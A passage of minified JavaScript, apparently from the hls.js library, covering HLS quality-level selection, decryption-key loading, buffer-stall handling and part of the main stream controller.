streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Ws,t.progressive=!0,t.enableSoftwareAES=!0,w.log("[config]: Progressive streaming enabled, using FetchLoader"))}var Zs=function(t){function e(e,r){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._maxAutoLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.ERROR,this.onError,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),t.prototype.destroy.call(this)},r.stopLoad=function(){this._levels.forEach((function(t){t.loadError=0,t.fragmentError=0})),t.prototype.stopLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1},r.onManifestLoading=function(t,e){this.resetLevels()},r.onManifestLoaded=function(t,e){var r=this.hls.config.preferManagedMediaSource,i=[],n={},a={},s=!1,o=!1,l=!1;e.levels.forEach((function(t){var e,u,h=t.attrs,d=t.audioCodec,c=t.videoCodec;-1!==(null==(e=d)?void 0:e.indexOf("mp4a.40.34"))&&(qs||(qs=/chrome|firefox/i.test(navigator.userAgent)),qs&&(t.audioCodec=d=void 0)),d&&(t.audioCodec=d=he(d,r)),0===(null==(u=c)?void 0:u.indexOf("avc1"))&&(c=t.videoCodec=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return(r+=parseInt(e.shift()).toString(16))+("000"+parseInt(e.shift()).toString(16)).slice(-4)}return t}(c));var f=t.width,g=t.height,v=t.unknownCodecs;if(s||(s=!(!f||!g)),o||(o=!!c),l||(l=!!d),!(null!=v&&v.length||d&&!ie(d,"audio",r)||c&&!ie(c,"video",r))){var m=h.CODECS,p=h["FRAME-RATE"],y=h["HDCP-LEVEL"],E=h["PATHWAY-ID"],T=h.RESOLUTION,S=h["VIDEO-RANGE"],L=(E||".")+"-"+t.bitrate+"-"+T+"-"+p+"-"+m+"-"+S+"-"+y;if(n[L])if(n[L].uri===t.url||t.attrs["PATHWAY-ID"])n[L].addGroupId("audio",h.AUDIO),n[L].addGroupId("text",h.SUBTITLES);else{var A=a[L]+=1;t.attrs["PATHWAY-ID"]=new Array(A+1).join(".");var R=new rr(t);n[L]=R,i.push(R)}else{var k=new rr(t);n[L]=k,a[L]=1,i.push(k)}}})),this.filterAndSortMediaOptions(i,e,s,o,l)},r.filterAndSortMediaOptions=function(t,e,r,i,n){var a=this,s=[],o=[],l=t;if((r||i)&&n&&(l=l.filter((function(t){var e,r=t.videoCodec,i=t.videoRange,n=t.width,a=t.height;return(!!r||!(!n||!a))&&!!(e=i)&&Qe.indexOf(e)>-1}))),0!==l.length){if(e.audioTracks){var u=this.hls.config.preferManagedMediaSource;to(s=e.audioTracks.filter((function(t){return!t.audioCodec||ie(t.audioCodec,"audio",u)})))}e.subtitles&&to(o=e.subtitles);var h=l.slice(0);l.sort((function(t,e){if(t.attrs["HDCP-LEVEL"]!==e.attrs["HDCP-LEVEL"])return(t.attrs["HDCP-LEVEL"]||"")>(e.attrs["HDCP-LEVEL"]||"")?1:-1;if(r&&t.height!==e.height)return t.height-e.height;if(t.frameRate!==e.frameRate)return t.frameRate-e.frameRate;if(t.videoRange!==e.videoRange)return Qe.indexOf(t.videoRange)-Qe.indexOf(e.videoRange);if(t.videoCodec!==e.videoCodec){var i=se(t.videoCodec),n=se(e.videoCodec);if(i!==n)return n-i}if(t.uri===e.uri&&t.codecSet!==e.codecSet){var a=oe(t.codecSet),s=oe(e.codecSet);if(a!==s)return s-a}return t.averageBitrate!==e.averageBitrate?t.averageBitrate-e.averageBitrate:0}));var d=h[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==h.length)for(var c=0;c<h.length;c++)if(h[c].pathwayId===l[0].pathwayId){d=h[c];break}this._levels=l;for(var f=0;f<l.length;f++)if(l[f]===d){var g;this._firstLevel=f;var v=d.bitrate,m=this.hls.bandwidthEstimate;if(this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+v),void 0===(null==(g=this.hls.userConfig)?void 0:g.abrEwmaDefaultEstimate)){var p=Math.min(v,this.hls.config.abrEwmaDefaultEstimateMax);p>m&&m===Qs.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=p)}break}var y=n&&!i,E={levels:l,audioTracks:s,subtitleTracks:o,sessionData:e.sessionData,sessionKeys:e.sessionKeys,firstLevel:this._firstLevel,stats:e.stats,audio:n,video:i,altAudio:!y&&s.some((function(t){return!!t.url}))};this.hls.trigger(S.MANIFEST_PARSED,E),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else Promise.resolve().then((function(){if(a.hls){e.levels.length&&a.warn("One or more CODECS in variant not supported: "+JSON.stringify(e.levels[0].attrs));var t=new Error("no level with compatible codecs found in manifest");a.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,error:t,reason:t.message})}}))},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===be&&e.context.level===this.level&&this.checkRetry(e)},r.onFragBuffered=function(t,e){var r=e.frag;if(void 0!==r&&r.type===we){var i=r.elementaryStreams;if(!Object.keys(i).some((function(t){return!!i[t]})))return;var n=this._levels[r.level];null!=n&&n.loadError&&(this.log("Resetting level error count of "+n.loadError+" on frag buffered"),n.loadError=0)}},r.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!=(i=e.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0),this.playlistLoaded(n,e,s.details)):null!=(r=e.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){var n=i.uri;if(e)try{n=e.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}var a=i.attrs["PATHWAY-ID"];this.log("Loading level index "+r+(void 0!==(null==e?void 0:e.msn)?" at sn "+e.msn+" part "+e.part:"")+" with"+(a?" Pathway "+a:"")+" "+n),this.clearTimer(),this.hls.trigger(S.LEVEL_LOADING,{url:n,level:r,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}},r.removeLevel=function(t){var e,r=this,i=this._levels.filter((function(e,i){return i!==t||(r.steering&&r.steering.removeLevel(e),e===r.currentLevel&&(r.currentLevel=null,r.currentLevelIndex=-1,e.details&&e.details.fragments.forEach((function(t){return t.level=-1}))),!1)}));dr(i),this._levels=i,this.currentLevelIndex>-1&&null!=(e=this.currentLevel)&&e.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(S.LEVELS_UPDATED,{levels:i})},r.onLevelsUpdated=function(t,e){var r=e.levels;this._levels=r},r.checkMaxAutoUpdated=function(){var t=this.hls,e=t.autoLevelCapping,r=t.maxAutoLevel,i=t.maxHdcpLevel;this._maxAutoLevel!==r&&(this._maxAutoLevel=r,this.hls.trigger(S.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:r,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))},s(e,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;if(0!==e.length){if(t<0||t>=e.length){var r=new Error("invalid level idx"),i=t<0;if(this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.LEVEL_SWITCH_ERROR,level:t,fatal:i,error:r,reason:r.message}),i)return;t=Math.min(t,e.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,o=e[t],l=o.attrs["PATHWAY-ID"];if(this.currentLevelIndex=t,this.currentLevel=o,n!==t||!o.details||!a||s!==l){this.log("Switching to level "+t+" ("+(o.height?o.height+"p ":"")+(o.videoRange?o.videoRange+" ":"")+(o.codecSet?o.codecSet+" ":"")+"@"+o.bitrate+")"+(l?" with Pathway "+l:"")+" from level "+n+(s?" with Pathway "+s:""));var u={level:t,attrs:o.attrs,details:o.details,bitrate:o.bitrate,averageBitrate:o.averageBitrate,maxBitrate:o.maxBitrate,realBitrate:o.realBitrate,width:o.width,height:o.height,codecSet:o.codecSet,audioCodec:o.audioCodec,videoCodec:o.videoCodec,audioGroups:o.audioGroups,subtitleGroups:o.subtitleGroups,loaded:o.loaded,loadError:o.loadError,fragmentError:o.fragmentError,name:o.name,id:o.id,uri:o.uri,url:o.url,urlId:0,audioGroupIds:o.audioGroupIds,textGroupIds:o.textGroupIds};this.hls.trigger(S.LEVEL_SWITCHING,u);var h=o.details;if(!h||h.live){var d=this.switchParams(o.uri,null==a?void 0:a.details,h);this.loadPlaylist(d)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this.hls.firstAutoLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(wr);function to(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}var eo=function(){function t(t){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=t}var e=t.prototype;return e.abort=function(t){for(var e in this.keyUriToKeyInfo){var r=this.keyUriToKeyInfo[e].loader;if(r){var i;if(t&&t!==(null==(i=r.context)?void 0:i.frag.type))return;r.abort()}}},e.detach=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t];(e.mediaKeySessionContext||e.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[t]}},e.destroy=function(){for(var t in this.detach(),this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.destroy()}this.keyUriToKeyInfo={}},e.createKeyLoadError=function(t,e,r,i,n){return void 0===e&&(e=A.KEY_LOAD_ERROR),new li({type:L.NETWORK_ERROR,details:e,fatal:!1,frag:t,response:n,error:r,networkDetails:i})},e.loadClear=function(t,e){var r=this;if(this.emeController&&this.config.emeEnabled)for(var i=t.sn,n=t.cc,a=function(){var t=e[s];if(n<=t.cc&&("initSegment"===i||"initSegment"===t.sn||i<t.sn))return r.emeController.selectKeySystemFormat(t).then((function(e){t.setKeyFormat(e)})),1},s=0;s<e.length&&!a();s++);},e.load=function(t){var e=this;return!t.decryptdata&&t.encrypted&&this.emeController?this.emeController.selectKeySystemFormat(t).then((function(r){return e.loadInternal(t,r)})):this.loadInternal(t)},e.loadInternal=function(t,e){var r,i;e&&t.setKeyFormat(e);var n=t.decryptdata;if(!n){var a=new Error(e?"Expected frag.decryptdata to be defined after setting format "+e:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=this.keyUriToKeyInfo[s];if(null!=(r=l)&&r.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:t,keyInfo:l});if(null!=(i=l)&&i.keyLoadPromise)switch(null==(o=l.mediaKeySessionContext)?void 0:o.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return l.keyLoadPromise.then((function(e){return n.key=e.keyInfo.decryptdata.key,{frag:t,keyInfo:l}}))}switch(l=this.keyUriToKeyInfo[s]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(l,t):this.loadKeyEME(l,t);case"AES-128":return this.loadKeyHTTP(l,t);default:return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},e.loadKeyEME=function(t,e){var r={frag:e,keyInfo:t};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);if(i)return(t.keyLoadPromise=i.then((function(e){return t.mediaKeySessionContext=e,r}))).catch((function(e){throw t.keyLoadPromise=null,e}))}return Promise.resolve(r)},e.loadKeyHTTP=function(t,e){var r=this,n=this.config,a=new(0,n.loader)(n);return e.keyLoader=t.loader=a,t.keyLoadPromise=new Promise((function(s,o){var l={keyInfo:t,frag:e,responseType:"arraybuffer",url:t.decryptdata.uri},u=n.keyLoadPolicy.default,h={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:function(t,e,i,n){var a=i.frag,l=i.keyInfo,u=i.url;if(!a.decryptdata||l!==r.keyUriToKeyInfo[u])return o(r.createKeyLoadError(a,A.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=a.decryptdata.key=new Uint8Array(t.data),a.keyLoader=null,l.loader=null,s({frag:a,keyInfo:l})},onError:function(t,n,a,s){r.resetLoader(n),o(r.createKeyLoadError(e,A.KEY_LOAD_ERROR,new Error("HTTP Error "+t.code+" loading key "+t.text),a,i({url:l.url,data:void 0},t)))},onTimeout:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,A.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,A.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};a.load(l,h,d)}))},e.resetLoader=function(t){var e=t.frag,r=t.keyInfo,i=t.url,n=r.loader;e.keyLoader===n&&(e.keyLoader=null,r.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()},t}();function ro(){return self.SourceBuffer||self.WebKitSourceBuffer}function io(){if(!ee())return!1;var t=ro();return!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove}var no=function(){function t(t,e,r,i){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var r=this.config,i=this.media,n=this.stalled;if(null!==i){var a=i.currentTime,s=i.seeking,o=this.seeking&&!s,l=!this.seeking&&s;if(this.seeking=s,a===t)if(l||o)this.stalled=null;else if(i.paused&&!s||i.ended||0===i.playbackRate||!Jr.getBuffered(i).length)this.nudgeRetry=0;else{var u=Jr.bufferInfo(i,a,0),h=u.nextStart||0;if(s){var d=u.len>2,c=!h||e&&e.start<=a||h-a>2&&!this.fragmentTracker.getPartialFragment(a);if(d||c)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var f;if(!(u.len>0||h))return;var g=Math.max(h,u.start||0)-a,v=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==v||null==(f=v.details)?void 0:f.live)?2*v.details.targetduration:2,p=this.fragmentTracker.getPartialFragment(a);if(g>0&&(g<=m||p))return void(i.paused||this._trySkipBufferHole(p))}var y=self.performance.now();if(null!==n){var E=y-n;if(s||!(E>=250)||(this._reportStall(u),this.media)){var T=Jr.bufferInfo(i,a,r.maxBufferHole);this._tryFixBufferStall(T,E)}}else this.stalled=y}else if(this.moved=!0,s||(this.nudgeRetry=0),null!==n){if(this.stallReported){var S=self.performance.now()-n;w.warn("playback not stuck anymore @"+a+", after "+Math.round(S)+"ms"),this.stallReported=!1}this.stalled=null}}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=i.getPartialFragment(a);if(s&&(this._trySkipBufferHole(s)||!this.media))return;(t.len>r.maxBufferHole||t.nextStart&&t.nextStart-a<r.maxBufferHole)&&e>1e3*r.highBufferWatchdogPeriod&&(w.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,r=this.media;if(!this.stallReported&&r){this.stallReported=!0;var i=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+JSON.stringify(t)+")");w.warn(i.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_STALLED_ERROR,fatal:!1,error:i,buffer:t.len})}},e._trySkipBufferHole=function(t){var e=this.config,r=this.hls,i=this.media;if(null===i)return 0;var n=i.currentTime,a=Jr.bufferInfo(i,n,0),s=n<a.start?a.start:a.nextStart;if(s){var o=a.len<=e.maxBufferHole,l=a.len>0&&a.len<1&&i.readyState<3,u=s-n;if(u>0&&(o||l)){if(u>e.maxBufferHole){var h=this.fragmentTracker,d=!1;if(0===n){var c=h.getAppendedFrag(0,we);c&&s<c.end&&(d=!0)}if(!d){var f=t||h.getAppendedFrag(n,we);if(f){for(var g=!1,v=f.end;v<s;){var m=h.getPartialFragment(v);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}}var p=Math.max(s+.05,n+.1);if(w.warn("skipping hole, adjusting currentTime from "+n+" to "+p),this.moved=!0,this.stalled=null,i.currentTime=p,t&&!t.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+n+" to "+p);r.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,frag:t})}return p}}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=this.nudgeRetry;if(null!==r){var n=r.currentTime;if(this.nudgeRetry++,i<t.nudgeMaxRetry){var a=n+(i+1)*t.nudgeOffset,s=new Error("Nudging 'currentTime' from "+n+" to "+a);w.warn(s.message),r.currentTime=a,e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_NUDGE_ON_STALL,error:s,fatal:!1})}else{var o=new Error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges");w.error(o.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_STALLED_ERROR,error:o,fatal:!0})}}},t}(),ao=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[stream-controller]",we)||this).audioCodecSwap=!1,n.gapController=null,n.level=-1,n._forceStartLoad=!1,n.altAudio=!1,n.audioOnly=!1,n.fragPlaying=null,n.onvplaying=null,n.onvseeked=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(S.ERROR,this.onError,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(S.ERROR,this.onError,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this)},r.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth&&this.levels.length>1?(i=0,this.bitrateTest=!0):i=r.firstAutoLevel),r.nextLoadLevel=i,this.level=r.loadLevel,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=vi,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=gi},r.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case ki:var t=this.levels,e=this.level,r=null==t?void 0:t[e],i=null==r?void 0:r.details;if(i&&(!i.live||this.levelLastLoaded===r)){if(this.waitForCdnTuneIn(i))break;this.state=vi;break}if(this.hls.nextLoadLevel!==this.level){this.state=vi;break}break;case yi:var n,a=self.performance.now(),s=this.retryDate;if(!s||a>=s||null!=(n=this.media)&&n.seeking){var o=this.levels,l=this.level,u=null==o?void 0:o[l];this.resetStartWhenNotLoaded(u||null),this.state=vi}}this.state===vi&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},r.doTickIdle=function(){var t=this.hls,e=this.levelLastLoaded,r=this.levels,i=this.media;if(null!==e&&(i||!this.startFragRequested&&t.config.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)){var n=t.nextLoadLevel;if(null!=r&&r[n]){var a=r[n],s=this.getMainFwdBufferInfo();if(null!==s){var o=this.getLevelDetails();if(o&&this._streamEnded(s,o)){var l={};return this.altAudio&&(l.type="video"),this.hls.trigger(S.BUFFER_EOS,l),void(this.state=Li)}t.loadLevel!==n&&-1===t.manualLevel&&this.log("Adapting to level "+n+" from level "+this.level),this.level=t.nextLoadLevel=n;var u=a.details;if(!u||this.state===ki||u.live&&this.levelLastLoaded!==a)return this.level=n,void(this.state=ki);var h=s.len,d=this.getMaxBufferLength(a.maxBitrate);if(!(h>=d)){this.backtrackFragment&&this.backtrackFragment.start>s.end&&(this.backtrackFragment=null);var c=this.backtrackFragment?this.backtrackFragment.start:s.end,f=this.getNextFragment(c,u);if(this.couldBacktrack&&!this.fragPrevious&&f&&"initSegment"!==f.sn&&this.fragmentTracker.getState(f)!==jr){var g,v=(null!=(g=this.backtrackFragment)?g:f).sn-u.startSN,m=u.fragments[v-1];m&&f.cc===m.cc&&(f=m,this.fragmentTracker.removeFragment(m))}else this.backtrackFragment&&s.len&&(this.backtrackFragment=null);if(f&&this.isLoopLoading(f,c)){if(!f.gap){var p=this.audioOnly&&!this.altAudio?O:N,y=(p===N?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,p,we)}f=this.getNextFragmentLoopLoading(f,u,s,we,d)}f&&(!f.initSegment||f.initSegment.data||this.bitrateTest||(f=f.initSegment),this.loadFragment(f,a,c))}}}}},r.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,n===Vr||n===Wr?"initSegment"===e.sn?this._loadInitSegment(e,r):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e,r)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,we)},r.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);var n=this.getLevelDetails();if(null!=n&&n.live){var a=this.getMainFwdBufferInfo();if(!a||a.len<2*n.targetduration)return}if(!e.paused&&t){var s=t[this.hls.nextLoadLevel],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*s.maxBitrate/(1e3*o)+1:0}else r=0;var l=this.getBufferedFrag(e.currentTime+r);if(l){var u=this.followingBufferedFrag(l);if(u){this.abortCurrentFrag();var h=u.maxStartPTS?u.maxStartPTS:u.start,d=u.duration,c=Math.max(l.end,h+Math.min(Math.max(d-this.config.maxFragLookUpTolerance,d*(this.couldBacktrack?.5:.125)),d*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,t&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.state){case mi:case pi:case yi:case Ti:case Si:this.state=vi}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},r.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new no(this.config,i,this.fragmentTracker,this.hls)},r.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},r.onMediaPlaying=function(){this.tick()},r.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;y(e)&&this.log("Media seeked to "+e.toFixed(3));var r=this.getMainFwdBufferInfo();null!==r&&0!==r.len?this.tick():this.warn('Main forward buffer length on "seeked" event '+(r?r.len:"empty")+")")},r.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(S.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1},r.onManifestParsed=function(t,e){var r,i,n=!1,a=!1;e.levels.forEach((function(t){var e=t.audioCodec;e&&(n=n||-1!==e.indexOf("mp4a.40.2"),a=a||-1!==e.indexOf("mp4a.40.5"))})),this.audioCodecSwitch=n&&a&&!("function"==typeof(null==(i=ro())||null==(r=i.prototype)?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},r.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===vi){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==i||this.waitForCdnTuneIn(i.details))&&(this.state=ki)}},r.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,a=e.details,s=a.totalduration;if(i){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+", cc ["+a.startCC+", "+a.endCC+"] duration:"+s);var o=i[n],l=this.fragCurrent;!l||this.state!==pi&&this.state!==yi||l.level!==e.level&&l.loader&&this.abortCurrentFrag();var u=0;if(a.live||null!=(r=o.details)&&r.live){var h;if(this.checkLiveUpdate(a),a.deltaUpdateFailed)return;u=this.alignPlaylists(a,o.details,null==(h=this.levelLastLoaded)?void 